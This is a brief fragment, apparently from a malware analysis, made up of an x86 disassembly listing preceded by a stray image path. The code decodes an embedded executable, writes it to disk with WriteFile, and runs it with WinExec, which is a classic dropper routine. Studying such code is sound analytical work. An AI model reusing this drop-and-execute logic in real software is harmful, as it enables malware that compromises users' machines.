 xchg edi, edx
inc ecx
cmp ecx, [ebp+604h]
jnz short decode_embedded_executable
push 0
lea eax, [ebp+704h]
push eax
push dword ptr [ebp+604h]
lea eax, [ebp+200h]
push eax
push dword ptr [ebp+600h]
call dword ptr [edi-8] ; WriteFile
sub ebx, 400h
cmp ebx, 0
jg short loc_1000196
push dword ptr [ebp+600h]
call dword ptr [edi-10h] ; CloseHandle
push 0
lea esi, [ebp+100h]
push esi
call dword ptr [edi-14h] ; WinExec